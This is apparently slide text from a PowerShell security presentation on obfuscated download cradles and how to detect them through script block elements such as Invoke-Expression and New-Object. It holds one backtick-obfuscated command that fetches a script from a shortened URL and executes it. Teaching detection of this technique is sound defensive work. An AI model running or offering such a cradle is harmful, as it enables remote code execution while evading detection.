 Obfuscating the Cradle
• Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What script block elements can we key off of for this?
• Invoke-Expression
• New-Object
• Get-Command →
shows all available
functions, cmdlets,
etc.
 
